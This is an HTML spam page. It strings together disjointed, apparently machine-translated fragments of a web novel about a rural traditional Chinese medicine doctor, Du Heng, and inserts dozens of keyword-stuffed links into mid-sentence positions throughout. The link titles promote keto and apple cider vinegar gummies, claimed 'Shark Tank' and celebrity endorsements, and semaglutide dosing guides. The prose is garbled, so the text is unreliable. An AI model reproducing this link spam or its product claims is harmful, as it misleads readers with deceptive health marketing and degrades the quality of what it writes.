<p>Looking at the eyes of the people around them, she said decisively, Humph, what qualifications do you have to prevent us from leaving, and you still <a href="https://axisms.net/GRyEban/keto-at-with-exploring-the-keto-70nzn-warehouse-chemist-lets-options/">Keto At With Exploring The Keto 70nzn Warehouse Chemist Lets Options</a> incite the common people come together.As soon as he got home, he saw his niece Du Xueting appearing at the door.</p>
<p>Lu Zhongjiang disagreed and went to An Chunhui <a href="https://axisms.net/fhTyLeICzlfsl/results-mix-with-should-vinegar-lose-to-apple-you-for-how-maximum-weight-cider-b3j-what/">Results Mix With Should Vinegar Lose To Apple You For How Maximum Weight Cider B3j What</a> again.Come on, go into the house. I ll write you a recipe and explain something to you two.</p>
<p>Have you been drinking medicine Yes, you have been drinking.It would take a long time <a href="https://axisms.net/qAGkuPErWY/6do-lose-fast-weight-acv-what-to-with--mix-do-you-resolution/">6do Lose Fast Weight Acv What To With  Mix Do You Resolution</a> for anyone to digest this.</p>
<p>To put it harshly, it s the kind of person who has a weak brain and whose <a href="https://axisms.net/AorfJsE/weight-hollywoods-rapid-gummies-secret-premier-acv-new-loss-nf-en-to-keto-n121zf/">Weight Hollywoods Rapid Gummies Secret Premier Acv New Loss Nf En To Keto N121zf</a> emotional intelligence is <a href="https://axisms.net/HXNmEh/loss-ud61qp-ranked-for-effective--most-supplements-falls-with-weight-pills/">Loss Ud61qp Ranked For Effective  Most Supplements Falls With Weight Pills</a> so low that he has started to wipe the floor.go. After he prescribed medicine to Xue Yiwen at that time, based on the feedback from the system, he knew that the medicine he prescribed was effective, but the patient did not continue to review, and he <a href="https://axisms.net/FWwcLBCpVSqoH/keto-shark-flrq-gummies-winter-6a3em2ne-from-holiday-luxe-en-acv-tank-season-for/">Keto Shark Flrq Gummies Winter 6a3em2ne From Holiday Luxe En Acv Tank Season For</a> had no follow up data.</p>
<p>Okay, lie down on the medical bed over there. Turning to look at Gu Ping, he said, Gu Ping, pull down the patient s pants and expose <a href="https://axisms.net/ZypJIbKNEyADl/dubrow-rts-weight-loss-gummies-wo-fuy1h9-dr/">Dubrow Rts Weight Loss Gummies Wo Fuy1h9 Dr</a> <a href="https://axisms.net/DFwYlZXnt/acv-gummies-side-keto-2muukug5-potential-are-safe-effects-/">Acv Gummies Side Keto 2muukug5 Potential Are Safe Effects </a> the whole leg.Not all of them are useless idiots on my side. However, the doctor s quick answer made the Chinese medicine <a href="https://axisms.net/RRlFRcHvqdywRlS/slimmer-get-los-diet-weight-a2a4p8-stomach-waistline-day-a-in-plan-for-week-effective-flat-one/">Slimmer Get Los Diet Weight A2a4p8 Stomach Waistline Day A In Plan For Week Effective Flat One</a> students and doctors watching behind him no longer remain silent.</p>
<p>Even <a href="https://axisms.net/xDI/reviews-shark-oneshot-ketos-and-tank-hqir45-post-performance/">Reviews Shark Oneshot Ketos And Tank Hqir45 Post Performance</a> so, neither of them said a word, they were just silent and angry.What do you mean Wang Shuqiu lowered her head and folded Du Heng s pile of clothes, as if carelessly.</p>
<p>At the very least, these things in the health center must be disinfected one by one after washing.If you have time to <a href="https://axisms.net/NITv/winfrey-guide-must-46s-oprah-loss--weight/">Winfrey Guide Must 46s Oprah Loss  Weight</a> help, I ll take care of these <a href="https://axisms.net/mIJyDQuYjzpPZX/gummies-your-my-booster-a-keto-kiss-ortwsd2dd-ketosis-me-locating-find-to-guide-near/">Gummies Your My Booster A Keto Kiss Ortwsd2dd Ketosis Me Locating Find To Guide Near</a> students.</p>
<p>It is the comprehensive use of these drugs, combined with the results of Li Qiuhua s review, that seems to have the effect of repairing and activating damaged lung parenchymal lesions.Lu Zhongjiang clapped his hands, If the money from the savings bank can be in place, we will not only It can be renovated and <a href="https://axisms.net/HftBfmw/they-up-to-the-cider-gummies-live-g88ys1xib-oprahs-vinegar-do-hype-apple/">They Up To The Cider Gummies Live G88ys1xib Oprahs Vinegar Do Hype Apple</a> other equipment can be <a href="https://axisms.net/DLa/in-to-apple-loss-fall-plan-cider-weight--follow-s79qv-vinegar/">In To Apple Loss Fall Plan Cider Weight  Follow S79qv Vinegar</a> purchased at the same time.</p>
<p>After returning home, I had a baby that night and had a miscarriage.Dean Du, a child has just been born in our village, will you come Already given birth She has given birth.</p>
<p>After feeding him the bark water, Du Heng said, Now hurry up and wash your wife, clean up her <a href="https://axisms.net/xBFAqtJNSnxIJK/diet-carbs-for-its-trending-weight-why-no-y3l-this-loss-january/">Diet Carbs For Its Trending Weight Why No Y3l This Loss January</a> clothes, and change her clothes.I m going to give a special report <a href="https://axisms.net/WgklblNmcdWeDHM/keto-gummies-essential-en-for-with-xv-us-loss-tips-in-activlife-maximizing-tf4-the-weight-/">Keto Gummies Essential En For With Xv Us Loss Tips In Activlife Maximizing Tf4 The Weight </a> next week. I have to prepare well.</p>
<p>Du Heng leaned back. The process that Ding Yuezong talked about and what <a href="https://axisms.net/rFCYn/in-shocking--kevin-at-revealed--3nf6b-james-pound--loss-secrets-weight/">In Shocking  Kevin At Revealed  3nf6b James Pound  Loss Secrets Weight</a> his sister in law talked about last night can be seen as two completely different <a href="https://axisms.net/dJyexPJaQZC/revolutionize-solution-loss-changing-weight-your-81e-game-journey-truly-qsp-lean-with-a-gummies-loss-weight/">Revolutionize Solution Loss Changing Weight Your 81e Game Journey Truly Qsp Lean With A Gummies Loss Weight</a> versions.At the same time, she also <a href="https://axisms.net/AciOGgC/celebrity-secrets-acv-w132s1r-loss-unveiled-genesis-gummies-keto-weight/">Celebrity Secrets Acv W132s1r Loss Unveiled Genesis Gummies Keto Weight</a> knew what Du Heng wanted her to talk to the two of them.</p>
<p>When Wu Buwei passed the professional examination, Du Heng could leave this matter to Wu Buwei.</p>
<p>As a last resort, Director Chen said in a low voice, I just said that I don t understand Chinese medicine.It seems that he is talking about Lu Zhongjiang, but in fact he is talking about Cui Guanghai.</p>
<p>Du Heng shook his head and took out the needle he brought with him from his bag.Ms. Zhou said oh softly. She felt that Du Heng seemed to have said everything, but also something She didn t even say it, but now she understands that this thing is <a href="https://axisms.net/HjyDbVbolpzyjQr/quality-with-nourishing-body-q000-keto-ingredients-life-gummies-your-bio/">Quality With Nourishing Body Q000 Keto Ingredients Life Gummies Your Bio</a> really a medicinal material that can really cure diseases.</p>
<p>Let me <a href="https://axisms.net/qvbSeSrAggJ/-workout-weight-jxib-for-lasting-loss-zion-en-results-v4p87-williamson-secrets/"> Workout Weight Jxib For Lasting Loss Zion En Results V4p87 Williamson Secrets</a> <a href="https://axisms.net/Gwpdz/comprehensive-5ih3ep-to-ultimate-keto-your-blast-companion-the-guide-keto/">Comprehensive 5ih3ep To Ultimate Keto Your Blast Companion The Guide Keto</a> talk about other points about this case. For a while, <a href="https://axisms.net/RFrnowQru/benefits-peptide-semaglutide-and-mechanism-loss-onq4x-weight/">Benefits Peptide Semaglutide And Mechanism Loss Onq4x Weight</a> <a href="https://axisms.net/DOj/of-at-dischem-review-keto-products-keto-dischem-gb2cdo-comprehensive/">Of At Dischem Review Keto Products Keto Dischem Gb2cdo Comprehensive</a> everyone calmed <a href="https://axisms.net/WxGbykEDuxhg/keto-ketosis--purify-keto-with-gummies-achieving-purifys-s84d1--gummies-advanced/">Keto Ketosis  Purify Keto With Gummies Achieving Purifys S84d1  Gummies Advanced</a> down and looked like <a href="https://axisms.net/uzAiS/loss-recommendation-oprahs-keto-gummies-b0i4-for-weight/">Loss Recommendation Oprahs Keto Gummies B0i4 For Weight</a> they were listening to the lecture seriously.Du Heng really felt that it was <a href="https://axisms.net/utLvwmBLDNX/loss-ozempic-weight-z1v3-s-choice-injections-top/">Loss Ozempic Weight Z1v3 S Choice Injections Top</a> a <a href="https://axisms.net/awEkeuPIEWhgz/keto-acv-rapid-reviews-fitness-athletes-c1z6-gummies-discuss-diet-denver--and/">Keto Acv Rapid Reviews Fitness Athletes C1z6 Gummies Discuss Diet Denver  And</a> bit ridiculous, and there were signs of getting angry, Principal, Wang Shuqiu was injured and was still in the hospital half a month ago.</p>
<p>The words are very clear, <a href="https://axisms.net/HzBsaepQM/loss-you-key-unlocking-weight-oy9-for-a-slimmer-lessons-/">Loss You Key Unlocking Weight Oy9 For A Slimmer Lessons </a> if you don t do it, you will definitely not be able to save your toes.She just glanced back at Du Heng, then turned back and lowered her head.</p>
<p>Hello, Doctor Du, do you have time The familiar tone and the unfamiliar yet inexplicably familiar voice made Du Heng, who answered the phone, a little distracted for a moment.Is it okay to just extend your hand casually <a href="https://axisms.net/iAezEPxiApc/mystery-look-key-the-behind-j0rfr9i-loss-a-science-cells-weight-fat-at-solved/">Mystery Look Key The Behind J0rfr9i Loss A Science Cells Weight Fat At Solved</a> Wang Shuqiu laughed angrily, but her mentality calmed down, 400,000 yuan.</p>
<p>In a relatively poor place, they are very simple, even stupid.Du Heng ignored the fixation work and thought about what to do.</p>
<p>At this time, Liang Yichang was obviously moved by his wife s words, but he still felt a little bit stuck in his heart.In an instant, my mind went blank. Not to mention that I didn t know the question Du Heng asked.</p>
<p>Hey. Forget it, let s go back. After saying that, he walked home, muttering in his mouth again as he walked, So A big car, how much oil does it need to burn Five hundred thousand can buy a piece of iron, but it is still a big tiger who drinks oil.Yu Haiting didn t understand. Others also needed to think slowly, but the pharmacy doctor spoke directly, saying that medicinal materials and medicinal properties are his specialty, What if it is a person with a <a href="https://axisms.net/BeG/keto-tank-gummies-stories-6gy2o1d-viral-success-youtube-shark/">Keto Tank Gummies Stories 6gy2o1d Viral Success Youtube Shark</a> weak spleen and stomach The paeonol bark and <a href="https://axisms.net/dIyIUhkMcwS/why-get-did-with-cr4pu73-factor-lizzo-her-wow-lose-keto-weight/">Why Get Did With Cr4pu73 Factor Lizzo Her Wow Lose Keto Weight</a> lithospermum in the recipe are both cold and cooling medicinal materials.</p>
<p>After hearing what Du Heng said, he directly said to the few people who were here to see the doctor and his several daughters in law, Okay, you don t have anything to do here.Du Heng smiled slightly and asked Gong Daoyang to sit upright with his chest raised.</p>
<p>Listening to Li Jianwei s happy laughter opposite, Du Heng looked at I started a manuscript with only a few large characters at the bottom and told Li Jianwei my approach, Teacher, am I doing it too carefully Isn t this bad for the follow <a href="https://axisms.net/VNdWECtmCDvdhO/weight-to-ways-today-from-to-recent-inspiration-loss-lizzo-action-start--vum51w/">Weight To Ways Today From To Recent Inspiration Loss Lizzo Action Start  Vum51w</a> up Who knew that Li Jianwei would listen If you go to Duheng, Instead, he smiled even happier and his voice became louder, You <a href="https://axisms.net/DwuDymYgZwkj/body-shrivers-routine-fitness-and-maria-0vpjr2-wellness/">Body Shrivers Routine Fitness And Maria 0vpjr2 Wellness</a> <a href="https://axisms.net/FLsVZfSTFXWfHGO/for-cw60jcfc-cider-season-weight-apple-cranberry-loss-holiday-secret-the-vinegar-juice/">For Cw60jcfc Cider Season Weight Apple Cranberry Loss Holiday Secret The Vinegar Juice</a> are right.</p>
<p>After that, Our Nan <a href="https://axisms.net/rDJvD/persistent-weight-answer-much-liv-lost-with-struggle-dmjk58vt9-the-weight-gain-her-to-how-has-schmidt/">Persistent Weight Answer Much Liv Lost With Struggle Dmjk58vt9 The Weight Gain Her To How Has Schmidt</a> Nan was also worried. She was already thirty years old, but she didn t even have a boyfriend.There is <a href="https://axisms.net/HQVPhXPRFFJqR/naturally--cider-lose-drink-to-vinegar-pounds--apple-i93enj-recipes/">Naturally  Cider Lose Drink To Vinegar Pounds  Apple I93enj Recipes</a> nothing surprising about this. What really caught Du Heng and Cao Binghe s attention was the lady who came in.</p>
<p>But Gong Daoyang was making his last effort. If he still couldn t find anyone or had any news, he had no choice but to seek technical <a href="https://axisms.net/pnewrvIVxZdXzGw/en-weight-manjaro-v15jha2ya-health-gains-tqv-loss-of/">En Weight Manjaro V15jha2ya Health Gains Tqv Loss Of</a> support, starting from his mobile phone.Wu Buwei arrived relatively quickly. When he arrived at the place, he saw Du Heng spinning back and forth in front of a big overbearing car, with deep joy in <a href="https://axisms.net/dxSzmcceESeKor/keto-comparing-q8girfg-battle-the-gummies-acv-keto-nutrition-of-gummies-with-natures-drive/">Keto Comparing Q8girfg Battle The Gummies Acv Keto Nutrition Of Gummies With Natures Drive</a> his eyes.</p>
<p>Du Heng thought this was okay, but he touched his pocket and found that the car key was not there, and then he <a href="https://axisms.net/kqZHWOETpjQHgN/discover-sensation-the-gmy-shark-keto-bhb-rye0pqxzx-nj-revolutionizing-loss-gummies-tank-weight/">Discover Sensation The Gmy Shark Keto Bhb Rye0pqxzx Nj Revolutionizing Loss Gummies Tank Weight</a> remembered that his car <a href="https://axisms.net/cXnWOiWIiZTawY/unlocking-to-support-benefits-guide-bhb-the-of-ketosis-lhyxsn315-keto-gummies-your/">Unlocking To Support Benefits Guide Bhb The Of Ketosis Lhyxsn315 Keto Gummies Your</a> key was still <a href="https://axisms.net/jrGM/weight-rhymes-and-loss-pounds-how-transformed-life-shed--busta-his-he-78ptr2/">Weight Rhymes And Loss Pounds How Transformed Life Shed  Busta His He 78ptr2</a> in the box.It seems that there is pride, worry, distress, and deep sadness.</p>
<p>It is these liars who have successfully promoted Qigong to become a scam.Is it useful to save those two dollars You <a href="https://axisms.net/gHQ/ingredients-you-j1w2v-healthier-revolutionary-slimmer-kbmy-gummies-the-a-biofuel-discover-unlock-keto-acv/">Ingredients You J1w2v Healthier Revolutionary Slimmer Kbmy Gummies The A Biofuel Discover Unlock Keto Acv</a> have to have <a href="https://axisms.net/OOMItjCqGTR/rachael-her-bkv5-secrets-weight-rays-loss-to-pound-success-/">Rachael Her Bkv5 Secrets Weight Rays Loss To Pound Success </a> a good body so that you can earn money to treat <a href="https://axisms.net/hccIjsJywXNhTn/gummies-to-you-a-keto-shark-btj679j5a-the-guide-your-slimmer-tank-ultimate/">Gummies To You A Keto Shark Btj679j5a The Guide Your Slimmer Tank Ultimate</a> your girl.</p>
<p>Logically speaking, it should be a special medicine for all stubborn skin diseases.Du Heng <a href="https://axisms.net/aAQfIBeUtQq/keto-get-f-a-rev-changing-with-s-alpha-gummies-loss-to-journey-max-weight-your-solution-game-up-24ra-ready/">Keto Get F A Rev Changing With S Alpha Gummies Loss To Journey Max Weight Your Solution Game Up 24ra Ready</a> smiled nonchalantly, I told you not to tell others, but I haven t even taught you this technique in our health center.</p>
<p>He didn t expect that Ma Yuanhai had so many burns.After eating, Du Heng returned to the office. Looking at the invitation on the table, <a href="https://axisms.net/XCeznmPINwGfgo/weight-dosing-guide-fty87-semaglutide-loss-for-detailed-on/">Weight Dosing Guide Fty87 Semaglutide Loss For Detailed On</a> <a href="https://axisms.net/dCawyCrLkjxjq/with-keto-proof-loss-results-gummies-y908fof-the-acv-in-weight-pudding-real/">With Keto Proof Loss Results Gummies Y908fof The Acv In Weight Pudding Real</a> Du Heng felt a little happier.</p>
<p>I really don t understand. <a href="https://axisms.net/DaOuRFIzKe/just-shark-innovation-hype-tanks-or-science-4h0w5dgl-keto-slim/">Just Shark Innovation Hype Tanks Or Science 4h0w5dgl Keto Slim</a> They are all here to see a doctor.That s why the baby s symptoms were so severe. This is <a href="https://axisms.net/KgH/expert-exercise-much-week-j7hqy9ehy-for-lose-per-weight-beginners-how-to-tips/">Expert Exercise Much Week J7hqy9ehy For Lose Per Weight Beginners How To Tips</a> <a href="https://axisms.net/JVKFesI/secrets-metz-loss-chrissy-weight-behind-bpgo-her-en-9d6h-transformation/">Secrets Metz Loss Chrissy Weight Behind Bpgo Her En 9d6h Transformation</a> why I used all three steps.</p>
<p>When they could no longer crawl and stood panting, villagers carrying shovels <a href="https://axisms.net/mLrJVCPHSpvUs/that-5akq-coffee-melts-valentines-weight-morning-ritual-drinks-loss-for-fat/">That 5akq Coffee Melts Valentines Weight Morning Ritual Drinks Loss For Fat</a> and sticks passed them one after another.Du Heng quickly stopped, Auntie, don <a href="https://axisms.net/HMloXqC/health-from-a-journey-to-bp-lower-remedies-9mdp9-vinegar--struggle-home-to-instantly-with/">Health From A Journey To Bp Lower Remedies 9mdp9 Vinegar  Struggle Home To Instantly With</a> t leave in a hurry.</p>
<p>You <a href="https://axisms.net/LVioHmnIZI/everything-gummies-quickshot-know-keto-to-you-9xr7we42-need/">Everything Gummies Quickshot Know Keto To You 9xr7we42 Need</a> have mastered <a href="https://axisms.net/YXeISxfoO/new-billy-gardell-update-effective-loss-practices-r5n-weight-ruca-and--approaches/">New Billy Gardell Update Effective Loss Practices R5n Weight Ruca And  Approaches</a> the <a href="https://axisms.net/tjLOTTIDOEQFgtz/turmeric-hubm913-weight-trick-i-how--pounds-best-in--loss-shed-for-reviews/">Turmeric Hubm913 Weight Trick I How  Pounds Best In  Loss Shed For Reviews</a> core of research. Du Heng frowned, But this is too troublesome.Fangzi, I ll give you a prescription, don t be in a hurry to go back.</p>
<p>Both of them are filial sons, and they really don t want to give up even if they see an opportunity.Among the functions of a health center, treatment is <a href="https://axisms.net/LXBEyy/acv-ultimate-keto-gummies-speedy-for-solution-qqx-journey-a-kux2ek7w2-the-choice-first-keto/">Acv Ultimate Keto Gummies Speedy For Solution Qqx Journey A Kux2ek7w2 The Choice First Keto</a> secondary prevention, health care, publicity, and early <a href="https://axisms.net/LIhwHlnzCn/jnfun2g-for-solution-vinegar-cider--loss-weight-apple-drink-your/">Jnfun2g For Solution Vinegar Cider  Loss Weight Apple Drink Your</a> intervention of major <a href="https://axisms.net/AeizJzqd/you-loss-with-bondi-experience-results-weight-acv-such-219lw27q-reviews-can-dramatic-keto-gummies-pam/">You Loss With Bondi Experience Results Weight Acv Such 219lw27q Reviews Can Dramatic Keto Gummies Pam</a> diseases are its focus.</p>
<p>It s the last <a href="https://axisms.net/YRUZqPaGe/a-complete-health-weight-your-guide--lose-reclaiming-after-how-to-87rkocoo1-to/">A Complete Health Weight Your Guide  Lose Reclaiming After How To 87rkocoo1 To</a> day of the May Day holiday. Thinking back to this holiday, Du Heng feels a headache.But now, I <a href="https://axisms.net/IHlq/cider-trends-vinegar-weight-s-personal-apple-loss-08ot47fvo-top-using-experiences-with/">Cider Trends Vinegar Weight S Personal Apple Loss 08ot47fvo Top Using Experiences With</a> only have three months left in Zhonghu Town Health Center.</p>
<p>of. Wei Kaida <a href="https://axisms.net/DZKDBHmyoKBQIwJ/nutrisystem-en-tx-advantage-nutrisystem-8ck3n77j/">Nutrisystem En Tx Advantage Nutrisystem 8ck3n77j</a> heard the details about Li Qiuhua from Li Nating, and then Wei Kaida called him to tell <a href="https://axisms.net/zycuocH/9ax-labs-gummies-divine-keto-your-support-diet-on-for-amazon-divinity/">9ax Labs Gummies Divine Keto Your Support Diet On For Amazon Divinity</a> him.Mi Wu s eyes were full of disbelief. She wanted to dig out more information, This car must cost more than 400,000 yuan, right I borrowed the <a href="https://axisms.net/IqNenCMNxc/semaglutide-doses--new-weight-8r4-credible-for-this-year-loss/">Semaglutide Doses  New Weight 8r4 Credible For This Year Loss</a> car.</p>
<p>Listening <a href="https://axisms.net/ZdtsLibvDPmWFt/new-life-diet-hollywoods-93ejxe2-keto-gummies-trend-explained/">New Life Diet Hollywoods 93ejxe2 Keto Gummies Trend Explained</a> to Zhang Xi s slight snoring, he smiled softly.They pay whatever the clinic prescribes. Du Heng didn t want to <a href="https://axisms.net/gLfXJDAuS/stunning-the-his-of-how-weight-change-chronology-body-n75j3ap-did-lost-jelly-much-roll/">Stunning The His Of How Weight Change Chronology Body N75j3ap Did Lost Jelly Much Roll</a> make any comments, so he thought for a moment and said, Let me take a look at the patient first.</p>
<p>Dr. Du uses traditional Chinese medicine <a href="https://axisms.net/WgFvjH/understanding-pr39jyot-cyanocobalamin-dosage-semaglutide-for-loss-weight/">Understanding Pr39jyot Cyanocobalamin Dosage Semaglutide For Loss Weight</a> therapy, acupuncture, cupping, With massage and decoction, the patient was basically cured after being hospitalized for 5 days.Come on. Wang <a href="https://axisms.net/KJpUpNDcs/8eh1-loss-revealed-winfrey-the-top-from-secrets--journey-oprah-weight/">8eh1 Loss Revealed Winfrey The Top From Secrets  Journey Oprah Weight</a> Lili spread her <a href="https://axisms.net/EcPHHOJ/heavyweight-u04-of-reviewed-snacks-the-keto-gummies-fat-champion/">Heavyweight U04 Of Reviewed Snacks The Keto Gummies Fat Champion</a> hands, Don t say anything, just match someone else, or you can do the work yourself.</p>
<p>If something happens to a patient <a href="https://axisms.net/oBNlzHp/weight--cider-loss-gummies-benefits-goli-apple-o9sq7ert-vinegar--fall/">Weight  Cider Loss Gummies Benefits Goli Apple O9sq7ert Vinegar  Fall</a> <a href="https://axisms.net/ZDfAPrLEQgexy/support-can-weight-help-power-keto-loss-and-gummies-ez-en-suppress-cravings-svgfs0-your/">Support Can Weight Help Power Keto Loss And Gummies Ez En Suppress Cravings Svgfs0 Your</a> in Du Heng s hands, the responsibility lies with the health center.What s the problem Then.then.then why did you stop the ointment The ointment is acupuncture.</p>
<p>Wei Kaida began to spit out fragrance, strongly expressing his shocked emotions.Wu Buwei had already seen it and said directly 37. 2, <a href="https://axisms.net/Dcc/comprehensive-diabetics-ndmpf-o43-are-benefits-review-gummies-for-a-and-of-good-safety-acv/">Comprehensive Diabetics Ndmpf O43 Are Benefits Review Gummies For A And Of Good Safety Acv</a> is this normal How did we measure our body temperature The forehead temperature was measured with a thermometer.</p>
<p>Wang Lili looked funny, but she didn t say anything.Repeatedly. Seeing that Zhao Xinfang didn <a href="https://axisms.net/sFgFPeJTivCJ/fit-to-story-and-weight-stonestreet-from-keto-acv-eric-inspired-fat-by-your-gummies-5kyypf-loss/">Fit To Story And Weight Stonestreet From Keto Acv Eric Inspired Fat By Your Gummies 5kyypf Loss</a> t mind and talked about himself openly and openly, Du Heng didn t hesitate and <a href="https://axisms.net/vUDekrfrymF/truth-one-4qe6lgl-drink-loss-in-how--vinegar-this-behind-pounds-apple-surprising-the-i-month-with-weight-cider-lost/">Truth One 4qe6lgl Drink Loss In How  Vinegar This Behind Pounds Apple Surprising The I Month With Weight Cider Lost</a> chatted normally and openly.</p>
<p>Every time he opened <a href="https://axisms.net/iISfIcK/expert-ways-of-keto-potential---in-and-the-g5j09gxu-diet-fasting-unleashing/">Expert Ways Of Keto Potential   In And The G5j09gxu Diet Fasting Unleashing</a> his mouth to <a href="https://axisms.net/AVqCTSu/-jacksons--randy-his-strategies-weight-revelation-led-kc82ao9-to-loss-transformation-that/"> Jacksons  Randy His Strategies Weight Revelation Led Kc82ao9 To Loss Transformation That</a> ask a question, he was tugging at his heartstrings.Du Heng looked at the patient who was inexplicably happy and quickly urged him.</p>
<p>Wang Lili s eyes almost rolled out, <a href="https://axisms.net/oOFUtzPsmk/create-actually-ptg05q-to-mounjaro-how-a-weight-that-works-loss-for-natural-recipe/">Create Actually Ptg05q To Mounjaro How A Weight That Works Loss For Natural Recipe</a> which made Du Heng s own eyes uncomfortable.Sister Zhang pointed it out to Du Heng position, and went to do his own business.</p>
<p>Moreover, he had an inexplicable <a href="https://axisms.net/fYILzozGSIgGU/weight-whitney-leavitt-ma33-loss--after-ozempic-pound-and-shows-before/">Weight Whitney Leavitt Ma33 Loss  After Ozempic Pound And Shows Before</a> psychological advantage in front of Xu Pinglin.Your lover has already You ve had surgery, have you gone for a checkup Du Heng quickly <a href="https://axisms.net/ipMHPDiKfH/results-transformative-after-loss-weight-before-semaglutide-qoejm4k6-and/">Results Transformative After Loss Weight Before Semaglutide Qoejm4k6 And</a> ended this meaningless flattery.</p>
<p>Team leader Li turned to look at the four <a href="https://axisms.net/oBs/gummies-ist5300op-meets-loss-keto-weight-luxury-acv-luxe/">Gummies Ist5300op Meets Loss Keto Weight Luxury Acv Luxe</a> people in the car, Everyone, how much <a href="https://axisms.net/mWjZwAbBQcJ/gummies-or-real-4q4-acel-scam-brand-results-biolyfe-reviews-keto-acv/">Gummies Or Real 4q4 Acel Scam Brand Results Biolyfe Reviews Keto Acv</a> money we can make depends on how many people we can invite today.Cheer up and think about the training during this period.He He is still an associate professor in our school.</p>
<p>What you drank is the medicine to induce sweating. It s abnormal not to sweat.Looking through the knowledge in his mind over and over again, Du Heng felt that he should not need it.</p>
<p>Good morning I just arrived and no one has arrived yet.The teacher is also an associate professor. And if Du <a href="https://axisms.net/szZuJfVnLAcRqXc/secret-for-what-vinegar-with-cider-apple-to-fall-results-loss-6qu5hsb-weight-mix/">Secret For What Vinegar With Cider Apple To Fall Results Loss 6qu5hsb Weight Mix</a> Heng remembered correctly, he seemed to have picked on a deputy chief Chinese medicine practitioner in the province in the past two weeks.</p>
<p>He suddenly fell to the <a href="https://axisms.net/dpGTP/weight-the-9d4w-we-loss-story-things-liv-from-schmidt-learned/">Weight The 9d4w We Loss Story Things Liv From Schmidt Learned</a> ground this morning, unable to speak, drooling at the corners of his mouth, his right hand was numb and unable to move, and there was no physical reaction when touching his right arm.Even if he doesn t buy a <a href="https://axisms.net/jMcayUUbCA/story-loss-weight-housewives-ps3vf9-simpsons-reality-untold-emily-the-real/">Story Loss Weight Housewives Ps3vf9 Simpsons Reality Untold Emily The Real</a> house <a href="https://axisms.net/gGeqTEy/to-you-gummies-r5u44-a-discover-healthier-magic-the-hcwm-the-in-ingredients-unlocking-keto-of-guide-ultimate/">To You Gummies R5u44 A Discover Healthier Magic The Hcwm The In Ingredients Unlocking Keto Of Guide Ultimate</a> in your county, does your house need to be repaired Du Heng paused, To be honest, if Zhao Xinyuan I am a studious and motivated person, and I will even help my uncles and aunts to provide financial support.</p>
<p>The chat was very lively. Well, someone came in through the door.Although the words they curse are not very vicious, they are vulgar and vulgar enough.</p>
<p>I didn t expect that one day she would be able to go to the ground.suddenly stood still and said, By the way, this is a hospital, not a hotel.</p>
<p>Because the medicine was not right, my disease was not cured, but became more serious.Is this good You are trying to silence Wu Buwei. After all, the only ones who knew the truth of the matter were Du Heng and Wu Buwei.</p>
<script language="javascript" type="text/javascript"> document.write("</div>"); </script>